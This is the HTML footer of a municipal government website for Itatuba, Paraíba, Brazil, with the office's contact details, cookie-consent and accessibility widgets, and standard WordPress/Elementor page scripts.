				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cbaab8a8a4a68ba2bfaabfbea9aae5bba9e5aca4bde5a9b9">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
